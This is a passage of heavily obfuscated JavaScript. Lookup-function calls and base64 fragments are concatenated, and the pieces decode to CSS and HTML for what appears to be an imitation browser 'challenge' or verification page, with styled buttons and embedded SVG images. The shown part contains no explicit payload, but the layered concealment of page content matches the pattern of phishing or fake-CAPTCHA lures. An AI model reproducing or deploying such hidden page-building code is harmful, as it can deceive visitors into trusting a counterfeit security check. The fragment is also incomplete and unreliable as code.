50)+_0x37a68e(0x15f,-0x90,0x548,0x25)+_0x4e1016(0x971,0xce8,0x8da,0xf93)+_0x4e1016(0x6ec,0x73c,0x585,0x44b)+_0x4e1016(0xa27,0x6a5,0xe53,0x4a5)+_0x4e1016(0xa23,0xb6d,0xb9d,0x844)+_0x4e1016(0x3f3,0x50e,-0x289,-0x2e0)+'kySURBZ01T'+'NHdOVGN1TX'+_0x37a68e(0x5fa,0x66,-0x1e,0xbc2)+'eTR6T0RrdU'+_0x37a68e(0xb69,0x842,0xa48,0xf31)+'TkNBd0lDND'+'FPVFl0TGpR'+_0x37a68e(0x7f8,0xe3,0x4f8,0x5ed)+'F0TGpNNU55'+_0x37a68e(0x16a,-0xe8,-0x53f,-0x581)+_0x37a68e(0x392,0x24b,0x42f,-0xc8)+_0x37a68e(0x31e,-0x1a,-0x12e,0x2b6)+'lEQXRNUzR3'+_0x37a68e(0xce9,0x5dc,0x1123,0x89b)+_0x37a68e(0x3c8,0xa83,0x28d,0x33b)+_0x37a68e(0x596,0xbbb,0x749,0x3c)+_0x4e1016(0xbf3,0x916,0x10b8,0x707)+'MHVPVGcwSU'+_0x4e1016(0x92d,0x4c8,0x78a,0x888)+'eTR6T1RndE'+_0x37a68e(0x92,0x5ed,-0x131,-0x3b4)+_0x37a68e(0x2e2,0x5ad,-0x382,-0x27f)+_0x37a68e(0xb8a,0x4d7,0xeef,0xbb8)+_0x37a68e(0xa59,0x92c,0x110a,0xed3)+_0x4e1016(0x8ca,0xa60,0x2f0,0xd5c)+_0x37a68e(0xc8,0x734,0x3a4,0x325)+_0x37a68e(0x65d,0x434,0x16e,0xd6f)+_0x4e1016(0xa31,0xbcf,0x6cc,0xe61)+_0x4e1016(0xed7,0x851,0xd51,0x982)+_0x37a68e(0x4f8,0x736,0x23b,-0x231)+_0x37a68e(0x894,0xc9c,0x403,0xcd1)+_0x4e1016(0xa30,0x39f,0xad4,0x51b)+_0x37a68e(0xa37,0xccc,0xb81,0x48e)+_0x37a68e(0xbfe,0x1222,0xf40,0xbad)+_0x37a68e(0x401,-0x310,0x62c,0x668)+_0x4e1016(0x70c,0x75e,0x3d,0x95c)+'xvcjojMDA1'+_0x4e1016(0x96e,0xa6c,0xb5c,0x655)+_0x4e1016(0xecf,0xa4e,0xc20,0x13ad)+_0x4e1016(0xfb6,0xda1,0xe84,0x151d)+_0x4e1016(0xb15,0x858,0x434,0x1038)+_0x4e1016(0x6c8,0x6d,0x1b7,0x208)+'U3MzBhO3Rl'+'eHQtZGVjb3'+'JhdGlvbjp1'+_0x37a68e(0x9c,0x756,0x576,-0x289)+_0x4e1016(0xd01,0xea5,0x5d6,0x7e7)+_0x4e1016(0x355,0x67d,-0x17,0x502)+_0x37a68e(0x292,0x968,-0x71,0x36e)+_0x4e1016(0xe52,0xb96,0xd59,0x12bd)+'l2e2JvcmRl'+_0x37a68e(-0xd9,-0x389,0x5e1,0x1aa)+_0x4e1016(0x350,0x239,0x707,-0x110)+_0x37a68e(0xbe7,0x6ce,0xea9,0x615)+_0x4e1016(0xac9,0x5e7,0xcfc,0x8d4))+(_0x37a68e(0x4db,0x410,0x6ff,0xa6e)+_0x37a68e(0xcb6,0xbce,0x12af,0x1167)+_0x37a68e(0x6fa,0x949,0xb10,0x606)+_0x37a68e(0x26,0x36c,0x35e,0x5d1)+_0x4e1016(0xebf,0x96c,0x112b,0x9b7)+_0x37a68e(0x7e,-0x2d4,0x2ff,0x58f)+'YzU3NGF9Ym'+_0x37a68e(0x4c5,0x34,0x44b,0x3ba)+_0x37a68e(0xacd,0x102b,0x11e6,0x9dc)+'AuY3RwLWJ1'+_0x4e1016(0x897,0x26b,0x301,0x3a0)+_0x37a68e(0x4d8,0x991,0x79d,-0x24d)+_0x4e1016(0x620,0xaf8,-0x6d,0x776)+'MwMDM2ODE7'+_0x4e1016(0x7d3,0x889,0x603,0xd18)+'NvbG9yOiMw'+_0x37a68e(0x814,0x7dd,0x28f,0xd63)+_0x37a68e(0x894,0x4bc,0xaed,0x52c)+_0x37a68e(0x5fc,-0xcb,-0xf9,0x9ab)+'RoZW1lLWxp'+_0x37a68e(0x68c,0x7bc,0xba,0xcd3)+_0x4e1016(0x5e3,0x26,-0x3,0xbe6)+_0x37a68e(0x12c,-0x247,-0x5c7,-0x2a5)+_0x37a68e(0x625,0x72e,0xcd0,-0xb7)+_0x37a68e(0x81d,0xa8f,0x9e9,0x1df)+'QtaW1hZ2U6'+_0x4e1016(0x9d0,0xab8,0xb9a,0x2b6)+'E6aW1hZ2Uv'+_0x4e1016(0x51a,0x3f5,0x795,0x76c)+_0x37a68e(0x57,0x339,0x466,0x4de)+_0x4e1016(0x535,0x894,0x963,0x1f7)+_0x37a68e(0xa88,0xc8a,0xba6,0xd52)+_0x4e1016(0x7f4,0x30c,0x69e,0xef5)+_0x4e1016(0x1138,0x12d8,0xb56,0x160e)+_0x4e1016(0x10d5,0x1121,0xc81,0x1454)+_0x4e1016(0xce6,0x1198,0xc88,0x1074)+'Qzl6ZG1jaU'+_0x37a68e(0xc9e,0xa04,0x99a,0x959)+'UFNJek1pSW'+'dhR1ZwWjJo'+_0x4e1016(0xbb6,0xa67,0x10c3,0xd0c)+_0x4e1016(0x510,0x3ad,0xa9e,0xc1c)+_0x37a68e(0x8f2,0x2bb,0xbd1,0x684)+'NJZ2RtbGxk'+_0x37a68e(0x504,0xba1,0xac3,0x87b)+_0x37a68e(0x780,0x623,0x2fc,0x37d)+'SURJMklqND'+_0x37a68e(0xae4,0x8f7,0xa49,0xc01)+_0x4e1016(0x5a2,0x9da,0xb45,0x46c)+_0x37a68e(0x7fe,0xc2b,0x2b7,0x82d)+_0x37a68e(0x293,-0x234,0x5c0,-0x194)+_0x37a68e(0xcc1,0xeb4,0xbc3,0xd2b)+_0x37a68e(0x13c,0x2c1,-0x4ea,-0x385)+_0x37a68e(0x543,0xa7a,0x256,0x69b)+_0x37a68e(0x8b6,0x640,0xb60,0x190)+'JJREV6SURF'+_0x4e1016(0x9a8,0x5cc,0x70c,0xa7e)+_0x37a68e(0x3a2,0x372,0x44f,0x210)+_0x37a68e(0x9b4,0xd97,0x369,0x62a)+_0x4e1016(0xc5c,0xb29,0xe2a,0x8c1)+'U0F3SURFZ0'+_0x37a68e(0x3ee,-0x27c,0x7b,0x5a8)+_0x37a68e(0xc7c,0x76d,0xf5e,0xe84)+_0x37a68e(-0xa2,0x136,0x1aa,-0x558)+_0x37a68e(0x6ec,0x2b2,0x648,0xd3c)+_0x4e1016(0x4df,0xbe8,0x931,0xb03)+_0x37a68e(0xea,0x599,-0x414,-0x597)+'d4c1BTSWpN'+'ekV6TVRNeE'+'lpQmtQU0p0'+_0x4e1016(0x408,0x3b9,0x3d0,0x5bb)+_0x4e1016(0x7c4,0x315,0xdf8,0x619)+_0x37a68e(0x3d8,-0xe1,0x882,0x309)+_0x4e1016(0x8d1,0xa77,0x725,0x7c5)+'STFMVEV1Tk'+_0x4e1016(0x83b,0xe42,0xe7d,0x923)+_0x4e1016(0x3c4,0x7c,0xac6,-0x342)+_0x4e1016(0x454,-0x19b,0x774,0x5ed)+'TVNBNUxqUT'+_0x37a68e(0x3b9,0x5d8,-0x36e,0x643)+_0x4e1016(0xf63,0xb59,0xa30,0x162e)+'B4TGpRd05Y'+'b2lMejQ4TD'+_0x37a68e(0x73b,0xcd5,0x282,0x5dd)+'fWJvZHkudG'+_0x37a68e(0x401,0x886,0x5eb,0x5ca)+_0x4e1016(0x56d,0x16b,-0xb8,0x5c0)+_0x4e1016(0xbf7,0xa1d,0x5c7,0x11f1)+_0x37a68e(0x532,0xa6e,0x4a9,-0x183)+'h0e2JhY2tn'+_0x37a68e(0x594,0x86d,0xa72,0x433)+_0x37a68e(0x802,0xac8,0x3cd,0x672)+_0x4e1016(0xadc,0x934,0x3c4,0x9ee)+_0x37a68e(0x844,0x9a9,0xb31,0x87b)+_0x4e1016(0xb78,0x5fd,0x117f,0x1226)+'NlNjQsUEhO'+_0x4e1016(0x72a,0x322,0xdb9,0x154)+_0x4e1016(0xc02,0x1228,0xbf3,0x103b)+_0x37a68e(0x8c3,0x485,0x950,0x364)+'NkM2R5NTNN')+(_0x37a68e(-0x11d,-0x4dc,0x148,0x35a)+_0x4e1016(0x1115,0x108b,0x1603,0xb5a)+_0x4e1016(0xd79,0x10b1,0x132a,0x13ae)+_0x4e1016(0x632,0x85f,0x17a,0xb53)+'ek1pSWdhR1'+'ZwWjJoMFBT'+_0x4e1016(0x5fe,0x1b3,0x877,0xa60)+_0x37a68e(0x281,0x8dd,0x897,-0x18c)+_0x37a68e(0xc06,0x11e3,0xda2,0xefd)+_0x4e1016(0x1091,0x1256,0xefb,0x126a)+_0x4e1016(0xe18,0xafb,0x1437,0x985)+'lJMlpqTlRj'+_0x37a68e(0x6bf,0x8f5,0x769,0x5e9)+'BpVFRFMklE'+_0x4e1016(0x98b,0x79e,0x99f,0xe9f)+_0x4e1016(0x109f,0x14ae,0xc48,0x11fb)+'REFnTVRNZ0'+_0x37a68e(-0xd3,-0x58,-0x484,0x2d7)+_0x37a68e(0x753,0x284,0x353,0xa2d)+_0x37a68e(0x9d7,0xfcb,0x2f1,0xcbf)+_0x4e1016(0xf3c,0xb71,0xde2,0x1343)+_0x4e1016(0x1056,0x1351,0xfe2,0xaa0)+_0x4e1016(0xf06,0x1174,0x12f8,0xa7a)+_0x37a68e(0x24a,-0x172,0x4fc,0x7a)+'Q0F4SURFZ0'+_0x4e1016(0x119f,0x11c6,0x13ac,0x1752)+_0x4e1016(0xbdf,0xaff,0xbbb,0xef1)+'dNVEV1TURF'+_0x37a68e(0x5cc,0xa71,0x4a9,0xa60)+'V0TVRFZ01U'+_0x4e1016(0x6d7,0xdf,0x1ff,0xbd9)+'dGMGFDQm1h'+_0x37a68e(0x420,0x243,-0x270,0xa4a)+'ptTTFOelJo'+_0x4e1016(0x3a9,0x366,-0x2fa,0x952)+_0x37a68e(0x8e8,0x236,0x733,0xe49)+'NElERTRMal'+'l4TlVneE5D'+'NDROMHd4Tk'+_0x37a68e(0x8ec,0x978,0x35a,0xc63)+_0x37a68e(0xcdf,0xd38,0x11ff,0x13f4)+_0x37a68e(-0x76,-0x5cc,0x3a4,-0x315)+_0x37a68e(0xa45,0x42c,0xf3c,0xffa)+_0x4e1016(0x10bf,0xda2,0x1515,0xe82)+_0x37a68e(0x626,0x415,0x754,0xc18)+_0x37a68e(0x4bd,0x691,0x8c8,0x303)+_0x4e1016(0xdf6,0xf79,0x1293,0x10d9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x37a68e(0x604,0x32c,0x854,0xcb1)+_0x37a68e(0x163,0x5be,0x729,0x73c)+'RMalF3Tnk0'+'NU9EUXRMak'+_0x4e1016(0xedd,0xb50,0x1395,0xc46)+_0x37a68e(0xc47,0xa53,0x7fa,0xab5)+_0x4e1016(0xa6e,0x67b,0xf72,0xaca)+_0x37a68e(0x69c,0xcf,0x5a8,0x556)+_0x37a68e(0x9e2,0x97b,0x4be,0xb58)+_0x37a68e(0x72b,0x4fb,0xe04,0x88e)+_0x37a68e(0xb44,0x9ba,0x9f1,0xf3c)+_0x4e1016(0xb05,0x652,0xcea,0x908)+_0x37a68e(0x118,0x62a,-0x469,0x335)+_0x37a68e(0x7b9,0x6dd,0xa4d,0x4cd)+_0x37a68e(0x824,0x481,0x10b,0x30f)+'VGd0TGprNE'+_0x4e1016(0x5d5,0x34b,0xc7b,0xbd9)+_0x37a68e(0x845,0xa40,0x217,0x585)+'hMakExTmkw'+_0x4e1016(0xa78,0xfda,0x507,0x60c)+_0x37a68e(0x81e,0x707,0xf16,0xa07)+'YyspfWF7Ym'+'Fja2dyb3Vu'+_0x37a68e(0x833,0xeb0,0x86d,0xf07)+'p0cmFuc3Bh'+_0x37a68e(0xbae,0xdc1,0x119c,0xcce)+'xvcjojMDA1'+_0x4e1016(0xccf,0xd03,0xc83,0xc87)+'QtZGVjb3Jh'+'dGlvbjpub2'+_0x4e1016(0xdfc,0xdf4,0xdd9,0xea7)+_0x37a68e(0x29b,0x88,0x8f0,0x619)+'9sb3IgLjE1'+_0x4e1016(0x948,0xaa1,0x346,0x30a)+_0x4e1016(0x1120,0xc48,0x16f1,0x108b)+_0x4e1016(0x9bc,0xdcb,0xcd3,0xa6d)+'VlNzMwYTt0'+_0x4e1016(0xd66,0xca6,0x11e6,0x129d)+_0x4e1016(0x72c,0x1be,0xcb,0x1c)+'dW5kZXJsaW'+_0x4e1016(0x106b,0xc50,0xc02,0xa65)+_0x37a68e(0xa02,0x418,0xeee,0x86f)+_0x37a68e(0x1bb,0x39c,0x104,0x1ed)+_0x37a68e(0x7c6,0xb2f,0x84b,0x626)+_0x4e1016(0x924,0xdbd,0xfc0,0xaa6)+'d2lkdGg6Nj'+_0x37a68e(0x4f5,0x66e,0x486,0x977)+'ZGluZy1sZW'+_0x4e1016(0xd29,0xe46,0x12c6,0x13b5)+'bTtwYWRkaW'+_0x37a68e(0x409,0x15a,0x32,0x127))+(_0x37a68e(0xbf5,0x11e5,0x96b,0xcb2)+_0x4e1016(0xb69,0xf7f,0x616,0xc01)+_0x4e1016(0xb0b,0x875,0x678,0x1237)+_0x37a68e(-0x10e,0x354,0x4af,0x5d5)+_0x4e1016(0x53c,0x5b4,0xaaf,0x58e)+_0x37a68e(0x565,0x981,0xb3a,-0x1a1)+_0x4e1016(0x6ab,0xa70,0xb81,-0x49)+_0x37a68e(0x302,0x6c4,0x81f,0x78e)+_0x37a68e(0x82a,0xa77,0xa23,0xa7d)+_0x4e1016(0xa9d,0x110f,0xdcb,0x608)+_0x37a68e(0x427,0x6c,0x1d8,0x49e)+_0x4e1016(0xa40,0xee1,0x6cd,0xcbf)+'cGFjZXItdG'+_0x37a68e(0xd0b,0x11a0,0x7e5,0x129e)+_0x37a68e(-0xda,0x4c7,0x2d8,-0x7f6)+'JlbX0uc3Bh'+_0x37a68e(0xd06,0xe41,0xd08,0x68b)+_0x4e1016(0x5d0,0x32c,0x8fa,0x6a0)+_0x4e1016(0xcee,0x658,0xd5d,0xe0e)+_0x4e1016(0xa1c,0x50c,0x82f,0x8ef)+_0x4e1016(0xf8e,0xd87,0xe7f,0xbb8)+_0x37a68e(0x208,0x8ec,-0x157,0x98)+_0x4e1016(0x6e5,0xd0f,0x4a8,0x96a)+_0x4e1016(0xdb0,0x787,0x9c1,0xd45)+_0x37a68e(0x9a,0x28,0x4fe,0x42e)+_0x37a68e(0x940,0x3d5,0x73c,0x650)+'ZW07d2lkdG'+_0x4e1016(0xd5f,0x904,0xa76,0xe01)+_0x37a68e(0x7de,0xc16,0x626,0x8e4)+'dpZHRoIDw9'+'NzIwcHgpey'+_0x37a68e(0x752,0x623,0x1f7,0x342)+_0x4e1016(0x5d2,0xbe3,-0x22,0xb13)+_0x37a68e(0x3fd,0x2dd,0x7df,0x885)+_0x4e1016(0xbfa,0x12ba,0x1034,0xa46)+_0x37a68e(0x184,0x4f1,-0x268,0x11f)+_0x37a68e(0x307,0x26b,0x8d7,0x864)+'57aGVpZ2h0'+_0x4e1016(0x106a,0x157e,0xe92,0x152d)+_0x4e1016(0xb69,0xc0b,0xbc1,0xab2)+_0x4e1016(0x981,0x51d,0x595,0xe96)+_0x37a68e(0x731,0x1e3,0x6a5,0x340)+_0x37a68e(0x842,0x229,0x3c4,0x502)+_0x4e1016(0xf2c,0x15b0,0x135a,0x811)+_0x4e1016(0x65c,0x536,0xc4,0x553)+_0x37a68e(0x295,0x676,0x83e,0xf8)+_0x4e1016(0x103b,0xc7c,0x15ed,0x1419)+_0x37a68e(0x510,-0xc,0x86a,0x87b)+_0x4e1016(0xee4,0x11f3,0x1467,0xe25)+_0x37a68e(-0xff,-0x229,-0x11d,0x218)+_0x4e1016(0x692,0xa99,0x3bf,0xdb9)+_0x4e1016(0x5f3,0x76a,0x448,0x5c2)+'ZHtjb2xvcj'+_0x4e1016(0x3ec,0x698,0x85d,0x76b)+'fS5oMXtmb2'+_0x37a68e(0x4d1,0x821,0x965,0x50b)+_0x4e1016(0x4dd,0x19f,0x30c,0x5c7)+_0x4e1016(0xd86,0x118b,0x10c8,0x11c0)+'Z2h0OjUwMD'+_0x37a68e(0x403,-0x6e,0x89,0x39c)+_0x4e1016(0x7bc,0x1ae,0xb06,0x150)+_0x4e1016(0x994,0xaec,0x481,0x51e)+_0x37a68e(0x96e,0xce9,0xb82,0xb9a)+_0x4e1016(0xda4,0x6bf,0x1198,0xe26)+_0x4e1016(0xed1,0xd37,0x125e,0x1437)+_0x4e1016(0xb58,0x67d,0x828,0xf88)+_0x37a68e(0x96e,0xba7,0xfd0,0xbb6)+_0x37a68e(0xd0a,0x6a2,0xb70,0xc2c)+'cmVtO2xpbm'+'UtaGVpZ2h0'+_0x4e1016(0xc4f,0x87f,0xdcb,0xb11)+'19LmJvZHkt'+_0x4e1016(0x456,0x605,0x9b8,0x6eb)+_0x37a68e(0x386,0x6aa,-0x24d,0x6df)+_0x37a68e(0x29a,0x741,0xf4,0x4e9)+_0x4e1016(0xbbe,0x69a,0xdcf,0x871)+_0x37a68e(0x72a,0xc9a,0x189,0x9a8)+_0x4e1016(0x1135,0x1493,0x163a,0xaae)+_0x4e1016(0xd7b,0xe0d,0xfd7,0x1247)+'FyZW07bGlu'+_0x37a68e(0xa30,0x755,0x3eb,0x3ef)+'Q6MS4yNXJl'+_0x4e1016(0x51c,0x645,0x2a,-0x1ca)+_0x37a68e(0xa32,0x4f1,0x10b0,0xf1a)+_0x37a68e(0x2f7,-0x114,0x654,-0x3b1)+_0x4e1016(0x7d4,0xecd,0x972,0x131)+_0x4e1016(0x4c4,0xa56,-0x11a,0x96a)+_0x4e1016(0xe69,0xfd9,0xc57,0x8f2)+_0x4e1016(0x10d4,0xe98,0x16b9,0xfe3)+_0x4e1016(0x545,0x673,0x63a,0x728)+_0x4e1016(0x116c,0x1721,0xb5b,0xc66)+_0x4e1016(0x8c1,0x9f1,0xee8,0x3ce)+'c2l6ZToxLj'+_0x4e1016(0x1171,0x183e,0x17f2,0x1751)+_0x4e1016(0x103d,0x942,0x14b6,0xbe0)+'wuaDJ7bGlu'+'ZS1oZWlnaH'+_0x4e1016(0x3c9,0x79f,0x795,-0x2ab)+_0x37a68e(0xbad,0x76c,0x1077,0x60d)+_0x37a68e(-0x70,0x1c3,-0x5fd,-0xda))+(_0x4e1016(0xa53,0x1041,0x8ae,0xf15)+_0x4e1016(0xcf5,0xd50,0x127a,0x8c9)+_0x37a68e(0x1f3,0x427,-0x5b,-0x3c1)+_0x4e1016(0xd88,0xa34,0xf29,0x66f)+_0x37a68e(0x620,0x7cb,0xbdc,-0x22)+_0x4e1016(0xb23,0x8f9,0xe76,0xd4d)+'aW1hZ2U6dX'+'JsKGRhdGE6'+_0x37a68e(0x3d6,0x747,0x4af,0x69e)+_0x4e1016(0xffd,0xdfc,0x11fc,0x950)+_0x4e1016(0x53f,0xbd2,-0x130,0x58e)+_0x37a68e(0xcd,-0xfd,-0x4,-0x135)+_0x37a68e(0x8d3,0x773,0x9a6,0x73c)+'FIUjBjRG92'+_0x4e1016(0xe05,0xb30,0x1330,0x13be)+_0x4e1016(0x608,0x98f,0xa33,0x182)+_0x37a68e(0x553,0xaa2,0x268,0x332)+_0x37a68e(0x363,0x30c,0x995,0x172)+_0x37a68e(0x5a0,0x5c3,0xb5d,0x56d)+_0x37a68e(0xd23,0x1282,0xdca,0x91f)+_0x4e1016(0x479,0x192,0x897,0x404)+'BTSXpNaUln'+'Wm1sc2JEMG'+'libTl1WlNJ'+_0x4e1016(0x62c,0x7ac,0x7e1,0x14e)+_0x4e1016(0xb0f,0xf3f,0xe6a,0x11c1)+_0x4e1016(0xfca,0x94d,0xe04,0x11af)+'RjMFlTSWda'+_0x37a68e(0xb74,0xce5,0xeac,0x6bf)+'lETmhNVE1n'+_0x4e1016(0xd37,0x145e,0x1349,0x950)+_0x4e1016(0x826,0x1b1,0x34d,0x40b)+_0x4e1016(0xb60,0x645,0x1131,0x5c1)+_0x37a68e(0xbf1,0x1052,0xc60,0xbe6)+'RXpMakF4Tl'+'NBd0lEQWdN'+'Q0F4TmlBem'+_0x4e1016(0xf9f,0x113a,0x13df,0xc0f)+_0x4e1016(0x58b,0x11f,0x41e,0x96b)+'dNQ0F4SURF'+_0x37a68e(0x51a,-0x1d4,-0x160,0xb2e)+'VnTVRFdU1E'+_0x37a68e(0x34a,0x439,0x6fa,0x2e)+'RFZ01DQXdJ'+_0x37a68e(0x75b,0x65,0xb4e,0x5c1)+_0x37a68e(0x7d4,0x4e7,0x6b0,0x795)+_0x37a68e(-0x2a,0x570,-0x269,-0x6c8)+_0x4e1016(0x917,0x90c,0xee2,0xc8e)+_0x37a68e(0xc2,0x30,0x52c,-0x2a5)+_0x37a68e(0x744,0x95f,0xab,0x725)+'Sk5NVGN1TU'+'RNNElERTRM'+_0x37a68e(0x903,0x50f,0x4e6,0xcd0)+_0x4e1016(0xc21,0xd5f,0xdad,0xea1)+_0x4e1016(0x5ea,0x9b4,0x7ca,0x7ee)+'dPUzQxYURJ'+'dU56Z3plbT'+_0x4e1016(0xce9,0x13d8,0xa11,0xbfd)+_0x37a68e(0x3b4,0x5b,0x9d1,0x107)+_0x37a68e(0xa01,0xb47,0x843,0x3fa)+_0x37a68e(0x65a,0x617,0x661,0x7e7)+_0x37a68e(0x490,0x1ca,-0x12e,0x439)+_0x37a68e(0xa5e,0x900,0x8c2,0x434)+_0x37a68e(0xc9a,0x933,0xbf9,0xb29)+_0x4e1016(0xc27,0x60d,0x6bf,0x10ed)+'F3SUM0MU9U'+_0x37a68e(0x48a,0xb61,0x57d,0x895)+_0x37a68e(0xc9,0x7ed,-0x4a4,0x37f)+'ak01Tnk0ek'+_0x37a68e(0x2dc,-0xa7,0x492,0x8bf)+'Tnk0ek9Ea3'+_0x37a68e(0xc6f,0xf5d,0xcdc,0xc20)+'dE1TNHdOVF'+_0x37a68e(0x2c2,-0x1dd,0x76e,-0x44)+_0x4e1016(0x7dc,0x69c,0x4d7,0x849)+_0x37a68e(0x46b,0x23f,-0x138,-0x1a2)+'ak01T0MwdU'+_0x4e1016(0x3f5,0x65e,-0x1c9,0x7ad)+_0x37a68e(0xc48,0x5fe,0x71f,0x952)+_0x4e1016(0xd19,0xcd3,0x116a,0x1150)+_0x37a68e(0x964,0x5b0,0xc11,0xd71)+_0x4e1016(0x9c3,0x6bc,0xa6a,0xebe)+_0x37a68e(0x25a,0x85b,-0xaf,0x154)+_0x4e1016(0x3a5,0x2fe,-0x71,0x91c)+_0x37a68e(0x522,0x4fb,0x52f,0x21d)+_0x4e1016(0xe97,0x106f,0x13fd,0x144f)+_0x37a68e(0xe7,0x455,0x424,-0x414)+'VmdDozNHB4'+'fSNjaGFsbG'+_0x37a68e(0x4ff,0x321,0x257,0x178)+_0x37a68e(0x587,0xd7,0x672,0xcf)+'wjY2hhbGxl'+_0x37a68e(0x5d5,0xc86,0x3fe,0x15d)+_0x37a68e(-0xeb,-0x216,-0x35a,0x19d)+_0x4e1016(0xa28,0xbb1,0x84d,0xb22)+_0x4e1016(0x377,0x6b5,0x4f5,-0x252)+_0x4e1016(0xdfa,0x144a,0x12dc,0x13c6)+_0x37a68e(0x747,0x86a,0x679,0xb35)+_0x37a68e(0x602,0xc00,0xc5f,0x3c7)+_0x4e1016(0x7c6,0x428,0xac9,0x3a7))+(_0x4e1016(0x733,0xaac,0xb23,0x1c3)+_0x4e1016(0x3a0,0x795,0x38e,0x993)+_0x4e1016(0x7fe,0x838,0x11b,0x921)+'NjZXNzLXRl'+_0x37a68e(0x79e,0x350,0xda0,0x94e)+_0x4e1016(0xd46,0x1120,0xac9,0xbf5)+_0x4e1016(0x561,-0x59,0xbe9,0x4d0)+'woZGF0YTpp'+'bWFnZS9zdm'+_0x4e1016(0xcb2,0x12ea,0x93c,0xeb2)+'c2U2NCxQSE'+'4yWnlCNGJX'+_0x37a68e(0xcec,0x13d2,0x113d,0xa61)+'hSMGNEb3ZM'+'M2QzZHk1M0'+_0x4e1016(0xf0a,0x14f9,0x12fb,0x13b6)+'TWpBd01DOX'+'pkbWNpSUhk'+_0x4e1016(0x95c,0x3f5,0xdeb,0x516)+_0x4e1016(0xda8,0x8f4,0xf35,0xd75)+_0x37a68e(0xbd5,0xfd3,0xd3a,0x110a)+_0x37a68e(0x220,0x6dc,0x201,0x29c)+_0x37a68e(0xbd8,0x663,0x1092,0xe7b)+_0x37a68e(0xb20,0xbc8,0xb8b,0x9d3)+_0x4e1016(0x851,0x4d6,0x2e6,0x504)+'ZlRDBpTUNB'+_0x4e1016(0xd0a,0x1308,0x784,0x1426)+'kySWo0OGNH'+_0x4e1016(0x55f,0x93a,0xb90,0x9f)+_0x4e1016(0x8e1,0x281,0xb28,0x7e5)+'ekV6TVRNeE'+_0x4e1016(0xc15,0x11a4,0x943,0x766)+'TVRNZ01HRX'+'hNeUF4TXlB'+_0x37a68e(0x8d7,0xdf4,0xdfd,0x763)+_0x37a68e(-0xdb,0x5cc,-0x46e,-0x4df)+_0x37a68e(0xc95,0x5d7,0xd05,0x12e0)+_0x4e1016(0xb85,0x11eb,0x9e1,0x500)+_0x4e1016(0x8f3,0x833,0x1012,0xb9a)+_0x4e1016(0xcfb,0xdae,0x10e0,0x887)+_0x4e1016(0xac5,0x44e,0x1100,0x5ee)+_0x4e1016(0x6fd,0x61f,0x9ca,0xa89)+'d0xUSXlJRE'+_0x4e1016(0xf8b,0x9c5,0x13bb,0x136d)+_0x37a68e(0x83b,0x9df,0x55c,0xcc1)+_0x4e1016(0xcb4,0x662,0x13a5,0x105d)+_0x37a68e(-0x7d,-0xe2,0x367,-0x3ce)+'FDQm1hV3hz'+_0x37a68e(0x66a,-0x3,0x27a,0x1df)+_0x4e1016(0xbd4,0x11af,0xdec,0xa37)+_0x37a68e(0x6a9,0xc30,0x49,0x34b)+_0x4e1016(0x41a,-0x4c,0x12e,-0x310)+_0x37a68e(0xc20,0xf87,0xbda,0x11ec)+_0x37a68e(0x9ed,0x57c,0x10b8,0xf23)+_0x4e1016(0x81d,0x532,0x849,0x283)+'xURXVORFEx'+_0x37a68e(0x4bf,0x96a,0x639,0x4c)+_0x37a68e(0xb59,0xf21,0xac2,0x442)+_0x4e1016(0xca9,0x1009,0xfc3,0x12b3)+_0x37a68e(0xb1,0x370,0x52b,0xc2)+_0x4e1016(0xae7,0x676,0x106b,0x58f)+_0x4e1016(0xdb7,0x112e,0x99f,0x14b7)+_0x37a68e(0x2d5,-0x1bd,-0x1b2,0x940)+'x6NDhMM04y'+_0x4e1016(0x453,-0x230,0x259,-0x156)+_0x4e1016(0xf34,0x10d3,0xf6c,0x858)+_0x4e1016(0xfc9,0xdc0,0xae8,0x911)+_0x37a68e(0xb0d,0x454,0x1221,0xe87)+_0x4e1016(0xf7b,0xdea,0xa90,0xd72)+_0x37a68e(0xc56,0x887,0x628,0xbe0)+_0x37a68e(0x436,0xa20,0x2ff,-0x107)+'VyfS5jdHAt'+'YnV0dG9ue2'+'JhY2tncm91'+_0x4e1016(0x1063,0x177d,0x1609,0x11db)+_0x37a68e(0x159,0x39c,0x1ee,0x154)+'Mztib3JkZX'+_0x37a68e(0xa08,0x10f3,0xf02,0x9b8)+_0x37a68e(0xa48,0xa0e,0xdf7,0xe57)+_0x4e1016(0x4ec,0x8fa,0x2e8,0x6fc)+_0x4e1016(0xa43,0x502,0x104c,0xeb0)+_0x37a68e(-0x11a,-0x72a,-0x4ec,-0x9a)+_0x37a68e(0xbed,0x956,0x92c,0x12ad)+'tjb2xvcjoj'+_0x4e1016(0xd49,0xbe1,0xb36,0xcb5)+_0x37a68e(0x91e,0x79c,0xff3,0x441)+_0x4e1016(0xbeb,0x8a5,0x7b8,0x995)+_0x37a68e(0xbc,-0x2db,0x6e8,0x112)+_0x4e1016(0xea8,0x983,0x8bf,0xd6a)+_0x37a68e(0x437,0x1e9,-0x278,-0x1e6)+_0x4e1016(0x110e,0xb81,0x16a2,0xd8b)+_0x4e1016(0x7ca,0x926,0xec4,0xe59)+_0x37a68e(0x837,0xa01,0x1da,0x5f6)+'VtIDA7cGFk'+'ZGluZzouMz'+_0x4e1016(0xd2e,0x1237,0x82f,0xf95)+'ZW07dHJhbn'+_0x4e1016(0xf46,0x821,0x14cb,0xf29)+'dXJhdGlvbj'+_0x37a68e(0x624,0x538,0x117,0x7a6))+(_0x4e1016(0xf54,0xb33,0xa7f,0x1411)+'1wcm9wZXJ0'+_0x37a68e(0x6a8,0x77d,0xae7,0x177)+_0x4e1016(0xf48,0x91c,0x11e7,0xb84)+_0x37a68e(0x501,0x4ec,0x118,0xae0)+'Rlci1jb2xv'+_0x4e1016(0x6ad,0x364,0x58f,0x386)+_0x37a68e(0x287,0x8a8,0x4dd,0x713)+'aW9uLXRpbW'+_0x37a68e(0x2df,0x347,0x7cc,-0x2ce)+'dGlvbjplYX'+'NlfS5jdHAt'+_0x4e1016(0xd3e,0x6ea,0x7f1,0xa5c)+_0x4e1016(0x7c7,0xad3,0xa2a,0x3f8)+_0x37a68e(0x81d,0x1e0,0xb01,0xee4)+_0x4e1016(0x103f,0xe69,0xf99,0xb4d)+_0x37a68e(-0x60,0x221,-0xad,-0x393)+_0x37a68e(0x841,0x277,0x528,0x519)+'Y29sb3I6Iz'+_0x37a68e(0xd10,0xb63,0x8e2,0xf98)+_0x4e1016(0xb62,0x8ba,0x1173,0x574)+_0x4e1016(0xf5a,0xc96,0xec3,0xe6a)+_0x4e1016(0x10f4,0xd17,0xea3,0x17ad)+_0x37a68e(0x2d9,0x2b5,0x54d,-0x357)+_0x37a68e(0x62e,0x714,0xb2e,0x555)+_0x4e1016(0x1190,0x1663,0x108f,